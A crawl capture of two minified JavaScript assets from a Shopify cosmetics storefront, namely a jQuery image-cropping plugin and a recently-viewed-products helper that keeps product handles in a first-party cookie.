content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558
body_size: 6
content:
!function(a){var h={ratio:function(t){var e=t.item,i=t.settings;return{w:e.width()/i.wrapperWidth,h:e.height()/i.wrapperHeight}},center:function(t,e){return parseInt((t-e)/2,10)},scaleToFill:function(t){var e=t.item,i=t.settings,r=i.ratio,p=e.width(),a=e.height(),h={top:0,left:0};return r.h>r.w?(p=i.wrapperWidth,a/=r.w,i.center&&(h.top=(i.wrapperHeight-a)/2)):(a=i.wrapperHeight,p/=r.h,i.center&&(h.left=(i.wrapperWidth-p)/2)),i.center&&(t.wrapper.css("position","relative"),e.css({position:"absolute",top:h.top+"px",left:h.left+"px"})),e.height(a).attr("height",a+"px").width(p).attr("width",p+"px")},scaleToFit:function(t){var e=t.item,i=t.settings,r=i.ratio,p=e.width(),a=e.height(),h={top:0,left:0};return r.h>r.w?(a=i.wrapperHeight,p=parseInt(e.width()*i.wrapperHeight/e.height(),10),i.center&&(h.left=(i.wrapperWidth-p)/2)):(a=parseInt(e.height()*i.wrapperWidth/e.width(),10),p=i.wrapperWidth,i.center&&(h.top=(i.wrapperHeight-a)/2)),t.wrapper.css({width:(i.squareWidth?i.wrapperWidth:p)+"px",height:i.wrapperHeight+"px"}),i.center&&(t.wrapper.css("position","relative"),e.css({position:"absolute",top:h.top+"px",left:h.left+"px"})),e.height(a).attr("height",a+"px").width(p).attr("width",p+"px")},init:function(t){var r=a.extend({wrapperSelector:null,wrapperWidth:100,wrapperHeight:100,autoGetWidth:!0,ratioWrapper:null,widthSelector:null,center:!0,fill:!0,initClass:"fc-init",doneEvent:"fakedropdone",squareWidth:!0},t),e=function(){r.autoGetWidth&&(r.wrapperWidth=a(r.widthSelector).width(),r.wrapperHeight=r.wrapperWidth*r.ratioWrapper.ratio_height/r.ratioWrapper.ratio_width);var t=a(this),e=r.wrapperSelector?t.closest(r.wrapperSelector):t.parent(),i={item:t,settings:r,wrapper:e};r.ratio=h.ratio(i),r.fill?(e.css({overflow:"hidden",width:r.wrapperWidth+"px",height:r.wrapperHeight+"px"}),h.scaleToFill(i)):h.scaleToFit(i),t.data("fc.settings",r).addClass(r.initClass).trigger(r.doneEvent)},i=this.filter("img"),p=this.filter(":not(img)");return i.length&&i.bind("load",function(){e.call(this),this.style.display="inline"}).each(function(){if(this.complete||void 0===this.complete){var t=this.src;this.src="[data-uri]",this.src=t,this.style.display="none"}}),p.length&&p.each(e),this}};a.fn.fakecrop=function(t){return h[t]?h[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void a.error("Method "+t+" does not exist on jQuery.fakecrop"):h.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580
body_size: -168
content:
Shopify.Products=function(){var r={howManyToShow:3,howManyToStoreInMemory:10,wrapperId:"recently-viewed-products",templateId:"recently-viewed-product-template",onComplete:null},n=[],t=null,o=null,i=0,a={configuration:{expires:90,path:"/",domain:window.location.hostname},name:"shopify_recently_viewed",write:function(e){jQuery.cookie(this.name,e.join(" "),this.configuration)},read:function(){var e=[],n=jQuery.cookie(this.name);return null!==n&&(e=n.split(" ")),e},destroy:function(){jQuery.cookie(this.name,null,this.configuration)},remove:function(e){var n=this.read(),t=jQuery.inArray(e,n);-1!==t&&(n.splice(t,1),this.write(n))}},u=function(){n.length&&i<r.howManyToShow?jQuery.ajax({dataType:"json",url:"/products/"+n[0]+".js",cache:!1,success:function(e){o.tmpl(e).appendTo(t),n.shift(),i++,u()},error:function(){a.remove(n[0]),n.shift(),u()}}):function(){if(t.show(),r.onComplete)try{r.onComplete()}catch(e){}}()};return{resizeImage:function(e,n){if(null==n)return e;if("master"==n)return e.replace(/http(s)?:/,"");var t=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?/i);if(null!=t){var o=e.split(t[0]),r=t[0];return(o[0]+"_"+n+r).replace(/http(s)?:/,"")}return null},showRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e),n=a.read(),o=jQuery("#"+r.templateId),t=jQuery("#"+r.wrapperId),r.howManyToShow=Math.min(n.length,r.howManyToShow),r.howManyToShow&&o.length&&t.length&&u()},getConfig:function(){return r},clearList:function(){a.destroy()},recordRecentlyViewed:function(e){e=e||{};jQuery.extend(r,e);var n=a.read();if(-1!==window.location.pathname.indexOf("/products/")){var t=window.location.pathname.match(/\/products\/([a-z0-9\-]+)/)[1],o=jQuery.inArray(t,n);-1===o?(n.unshift(t),n=n.splice(0,r.howManyToStoreInMemory)):(n.splice(o,1),n.unshift(t)),a.write(n)}}}}();